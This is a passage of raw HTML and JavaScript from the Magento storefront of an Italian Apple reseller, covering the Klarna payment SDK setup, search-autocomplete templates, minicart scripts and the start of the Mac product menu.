                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

    
    <script type="module">const { KlarnaSDK } = await import("https\u003A\u002F\u002Fjs.klarna.com\u002Fweb\u002Dsdk\u002Fv1\u002Fklarna.mjs");
const MyKlarna = await KlarnaSDK({
    clientId: "klarna_live_client_TE1oeGZydUUwenUvc3pCSCpWQnVFczZzN2tNIThTei0sYTg3MTBiMzAtYmU1Ny00MWY4LWI1MDktZDI0MmRkNmJjYTlkLDEsWDV0ak84bTVNU1RuRWphNmZiaUQ4UFQ1OWo1aWxlejJIaWtFWVp4ajRqQT0",
    environment: "production",
    locale: "it\u002DIT"
});
const token = await MyKlarna.Interoperability.token();
const klarnaReadyEvent = new CustomEvent("klarna-sdk-ready", {
    detail: { token, sdk: MyKlarna }
});
window.dispatchEvent(klarnaReadyEvent);</script>    
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.rstore.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rstore.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rstore.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>                <script id="mstInPage__page" type="text/x-custom-template"><div id="mst-searchautocomplete-in-page" class="mstInPage__container" data-bind="css: { _visible: visible }">
    <div class="mstInPage__backdrop" data-bind="click: hide"></div>
    <div class="mstInPage__wrapper">

        <div class="mstInPage__header" data-bind="css: {_loading: loading() }">
            <!-- ko template: { name: 'mstInPage__searchBar', data: searchBarView } --><!-- /ko -->
            <!-- ko template: { name: 'mstInPage__indexList', data: indexListView } --><!-- /ko -->

            <div class="mstInPage__close" data-bind="click: hide"></div>
        </div>

        <!-- ko if: isEmpty() -->
        <div class="mstInPage__content _empty"></div>
        <!-- /ko -->

        <!-- ko ifnot: isEmpty() -->
        <div class="mstInPage__content disable">
            <!-- ko template: { name: 'mstInPage__sidebar', data: sidebarView } --><!-- /ko -->

            <div class="mstInPage__main">
                                <div data-bind="template: { name: 'mstInPage__stat' }"></div>
                <!-- ko template: { name: 'mstInPage__itemList', data: itemListView } --><!-- /ko -->
                            </div>
        </div>
        <!-- /ko -->
    </div>
</div>
</script>            <script id="mstInPage__pagination" type="text/x-custom-template"></script>            <script id="mstInPage__itemList" type="text/x-custom-template"><!-- ko if: items().length > 0 -->
<div data-bind="foreach: { data: items, as: 'item' }, attr: {class: 'mstInPage__itemList ' + props.activeIndex()}">
    <div data-bind="template: { name: 'mstInPage__' + $parent.props.activeIndex(), data: item }, attr: {class: 'mstInPage__item ' + $parent.props.activeIndex()}"></div>
</div>
<!-- /ko -->

<!-- ko ifnot: items().length > 0 -->
<div class="mstInPage__itemList _empty">
    La tua ricerca non ha prodotto risultati.
</div>
<!-- /ko -->
</script>            <script id="mstInPage__indexList" type="text/x-custom-template"><div class="mstInPage__indexList">
    <a  class="mstInPage__viewAll" data-bind="visible: isViewAllVisible(), attr: { href: viewAllUrl() }">View all results →</a>

    <div data-bind="foreach: { data: indexes(), as: 'index' }" class="mstInPage__indexListList">
        <div class="mstInPage__index" data-bind="click: $parent.selectIndex, css: {_active: $parent.isActive(index), _empty: index.items.length == 0 }">
            <span data-bind="text: index.title"></span>
            <i data-bind="visible: index.isShowTotals, text: index.totalItems"></i>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__sidebar" type="text/x-custom-template">
<div class="mstInPage__sidebar" data-bind="visible: $parent.activeIndex() == 'magento_catalog_product'">
    
    <div class="mstInPage__bucketList">
        <div data-bind="foreach: { data: buckets(), as: 'bucket' }">
            <div class="mstInPage__bucket">
                <div class="mstInPage__bucketLabel" data-bind="text: bucket.label"></div>
                <div class="mstInPage__bucketItemList" data-bind="foreach: { data: bucket.buckets, as: 'item' }">
                    <div class="mstInPage__bucketItem" data-bind="{ click: item.select, css: { _active: item.isActive } }">
                        <input type="checkbox">
                        <span data-bind="text: item.label"></span>
                        <i data-bind="text: item.count"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__stat" type="text/x-custom-template"><div class="mstInPage__stat" data-bind="css: { _loading: $root.loading() } ">
    <!-- ko if: $root.time() > 0 -->
    <span data-bind="text: $root.result().totalItems " />  <span style="padding-left: 5px;">risultati trovati</span> <!-- in <span data-bind="text: $root.time()"/> seconds-->

    <div class="custom-results-found-mst">
        <button type="submit" form="custom-search-form" value="Submit" class="button-view-all-results">Vedi tutti i risultati</button>
    </div>

    <!-- /ko -->
</div>
</script>            <script id="mstInPage__searchBar" type="text/x-custom-template"><form method="get" action="https://www.rstore.it/catalogsearch/result/" id="custom-search-form">
    <input type="search" name="q" data-bind="value: props.query, valueUpdate: 'input'" autocomplete="off" placeholder="Cosa stai cercando?"/>
</form>
</script>            <script id="mstInPage__magento_catalog_product" type="text/x-custom-template"><div class="mstInPage__item magento_catalog_product">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <div class="mst__product-image">
        <a rel="noreferrer" data-bind="attr: {href: url}">
            <img data-bind="attr: {src: imageUrl}"/>
        </a>
    </div>
    <!-- /ko -->

    <div class="mst__product-meta">
        <a rel="noreferrer" class="mst__title" data-bind="html: name, attr: {href: url}, highlight"></a>

        <!-- ko if: (sku && $parents[2].config.isShowSku) -->
        <div class="mst__sku" data-bind="text: sku, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="mst__description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div class="mst__rating">
                <div class="rating-summary">
                    <div class="rating-result">
                        <span data-bind="style: { width: rating + '%' }"></span>
                    </div>
                </div>
        </div>
        <!-- /ko -->

        <div class="mst__product-cart">
            <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
            <div class="to-cart">
                <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                    <span>Add To Cart</span>
                </a>
            </div>
            <!-- /ko -->

            <div class="store">
                <div data-bind="html: price" class="price"></div>
            </div>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__magento_catalog_category" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__magento_cms_page" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__mirasvit_brand_page" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__magefan_blog_post" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>    
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/in-page',
            ], function ($, InPage) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                        new InPage($(searchInput), {"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.rstore.it\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"in-page","popularTitle":"Popular Suggestions","popularSearches":["Apple","Iphone","Apple watch","Pro","Ipad"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.rstore.it\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":30});
                    });
                });
            }
        );
    </script>

    <style>.mstInPage__indexList .mstInPage__index._active {
border-radius: 0px;
    background: none;
    border-color: transparent;
    color: #575757;
}

.mstInPage__indexList .mstInPage__index:hover {
    border-color: transparent;
color:#575757;
}
.mstInPage__indexList .mstInPage__index._active i {
    color: #575757;
  font-size:16px;

}

.mstInPage__indexList .mstInPage__index i:hover {
    color: #575757;
 

}

.mstInPage__indexList .mstInPage__index span{
    font-size:16px;
font-color:#ccc;
}

.mstInPage__indexList .mstInPage__index i{
    font-size:16px;
font-color:#ccc;
}

.mstInPage__stat {
    display: flex;
    height: 80px;
    text-align: right;
    font-size: 12px;
    color: #6d6d6d;
    margin-bottom: 10px;
    margin-top: -18px;
    transition: all 100ms;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: flex-end;
    align-items: center;
}


div.custom-results-found-mst{
margin-left:20px;
}




button.button-view-all-results{
color:#009cde;
background-color:#fff;
border:1px solid #009cde;
}

button.button-view-all-results:hover{
color:#fff;
background-color:#009cde;
border:1px solid #009cde;
}


.mstInPage__highlight {
    padding: 0px 5px;
    background-color: yellow;
    color: #000000;
}


@media (max-width: 768px){
.mstInPage__wrapper .mstInPage__main .mstInPage__stat {
    display: flex;
}





.mstInPage__wrapper .mstInPage__header .mstInPage__indexList {
display: flex;
}

.mstInPage__header .mstInPage__close {
 position: absolute;
 right: 20px;
 top: 20px;
}

.mstInPage__indexList .mstInPage__index span {
 font-size: 1rem;
}

.mstInPage__indexList .mstInPage__index i {
 font-size: 1rem;
}

.mstInPage__header input[type=search] {
    font-size: 20px;

}

}</style>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light d-none">
    <div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;">
<div class="container">

<span style="font-size:18px;">Spedizione Gratuita da 90€
<!-- Se non riesci ad effettuare il tuo acquisto a causa dell’<b>elevato traffico</b>, <a href="#" id="open-chat" style="color: #FFF; text-decoration: underline;">clicca qui</a> e contatta un operatore. -->
</span>

</div>
</div>

<script>
document.getElementById('open-chat').addEventListener('click', function(e) {
  e.preventDefault();
  if (typeof zE !== "undefined") {
    try {
      zE('messenger', 'open');   // nuovo
    } catch (e1) {
      try {
        zE('webWidget', 'open'); // classic
      } catch (e2) {
        console.error("Zendesk widget non disponibile");
      }
    }
  }
});
</script>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
    <header class="page-header type1">
                            <div class="main-panel-top">
                <!--<div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;"></a>
                                    </div>
                                                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>-->
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                            <a class="logo" href="https://www.rstore.it/" title="">
                <img src="/pub/media/porto/web/images/logo.svg"
             alt=""
            width="100%"            height="auto"        />
            </a>
                    </div>

                    <div class="menu-navigation-custom">
                        <ul>
                            <div class="menu">
    <ul>
        <li>
            <a href="/shop" class="level-top"><span>Shop</span></a>
        </li>
        <li>
            <a href="/negozi.html" class="level-top"><span>Negozi</span></a>
        </li>
        <li>
            <a href="/hai-bisogno-di-assistenza" class="level-top"><span>Assistenza</span></a>
        </li>
        <li>
            <a href="/education" class="level-top"><span>Education</span></a>
        </li>
        <li >
            <a href="/business" class="level-top"><span>Business</span></a>
        </li>
        <li>
            <a href="/campus" class="level-top"><span>Campus</span></a>
        </li>
    </ul>
</div>

<style>
    .menu a:hover {
        color: #009cde;
    }
    .menu a.active {
        border-bottom: 3px solid #009cde;
        padding-bottom: 3px;
    }
    @media only screen
    and (min-width: 1024px)
    and (max-height: 1366px)
    and (orientation: portrait)
    and (-webkit-min-device-pixel-ratio: 1.5) {
        div.menu-navigation-custom{
            font-size:13px;
        }
    }
</style>                        </ul>
                    </div>

                    <div class="header-right">
                        <span data-action="toggle-nav"
                              class="action nav-toggle"><span>Toggle Nav</span></span>
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                            class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.rstore.it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.rstore.it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.rstore.it/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                        <div class="header-contact">
                            <a href="https://www.rstore.it/customer/account/" class="my-account"
                               title="My Account"><img class="icons-header-right"
                                                       src="/media/wysiwyg/icons/user.svg"
                                                       alt="login"></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.rstore.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<i class="minicart-icon porto-icon-shopping-cart"></i>-->

        <img class="icons-header-right" src="/media/wysiwyg/icons/mini-cart.svg" alt="cart" id="icon-mini-cart">

        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.rstore.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>

            <!--// START #CUSTOM-->
            <div class="result_total_cart" style="display:none; text-align: center;"></div>
            <!--// END #CUSTOM-->



        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.rstore.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rstore.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.rstore.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rstore.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rstore.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.rstore.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnN0b3JlLml0L2RvY2stdGh1bmRlcmJvbHQtMy1jb24tY2F2by1kYS0wLThtLWY0dTA5N3ZmLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rstore.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768550451}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Rstore_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-1.gif"
        }
    }
    </script>
    </div>


<script>
    require(['jquery'],function($){

        document.getElementById('icon-mini-cart').onclick = function(){
            console.log('Hello world');

            // inizio chiamata
            var url = "https://www.rstore.it/store/cart/cart/";
            jQuery.ajax({
                url: url,
                type: "POST",
                showLoader: true,
                cache: false,
                success: function(response){
                    console.log(response.output);

                    jQuery(".result_total_cart").show();
                    jQuery(".result_total_cart").html(response.output);

                    console.log('success!');

                }
            });

            return false;
            // fine chiamata

        }

    });
</script>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                        <nav class="navigation" data-action="navigation">
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-accordion ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="accordion" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 992, "stick": false}}'>
	    	<div class="magezon-builder magezon-builder-preload"><div class="y80r5pp mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/mac" ><span class="title">Mac</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner y80r5pp-s"><div class="qht1c5a mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner qht1c5a-s"><div class="inner-content mgz-container"><div class="pfwh4qv mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner pfwh4qv-s"><div class="y8779kj mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y8779kj-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Mac_Tutti.png" alt="Mac_Tutti" width="80%" title="" /></a> </div></div></div></div></div></div><div class="lxeqggw mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner lxeqggw-s"><div class="gen24hh mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac.html" ><span class="title">Vedi tutti i Mac</span> </a> </div></div></div></div></div></div><div class="ho3ddkk mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ho3ddkk-s"><div class="inner-content mgz-container"><div class="vm3vfvw mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vm3vfvw-s"><div class="a0eputb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner a0eputb-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-macbook-air" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Air.png" alt="MacBook_Air" width="80%" title="" /></a> </div></div></div></div></div></div><div class="qpg8y1l mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner qpg8y1l-s"><div class="stt8dcg mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-macbook-air" ><span class="title">MacBook Air</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="pfx0me9 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner pfx0me9-s"><div class="inner-content mgz-container"><div class="otk1b3b mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner otk1b3b-s"><div class="lqdlty1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lqdlty1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti.html?cat=611" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Pro.png" alt="MacBook_Pro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="dpxlxi2 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner dpxlxi2-s"><div class="s1xengl mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti.html?cat=611" ><span class="title">MacBook Pro (M5)</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="er1rf7l mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner er1rf7l-s"><div class="inner-content mgz-container"><div class="vqvsllf mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vqvsllf-s"><div class="qocr6c8 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qocr6c8-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-macbook-pro-m4-old" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Pro.png" alt="MacBook_Pro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="v2evump mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner v2evump-s"><div class="ibseb2j mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-macbook-pro-m4" ><span class="title">MacBook Pro (M4)</span> </a> </div></div></div></div></div></div><div class="bcg9pma mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner bcg9pma-s"><div class="inner-content mgz-container"><div class="enurwdu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner enurwdu-s"><div class="od8tu9t mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner od8tu9t-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-imac-m4" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iMac.png" alt="iMac" width="80%" title="" /></a> </div></div></div></div></div></div><div class="b4dw377 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner b4dw377-s"><div class="ouwkwfe mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-imac-m4" ><span class="title">iMac (M4)</span> </a> </div></div></div></div></div></div><div class="pn4clk0 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner pn4clk0-s"><div class="inner-content mgz-container"><div class="vv5xmix mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vv5xmix-s"><div class="kj34h4y 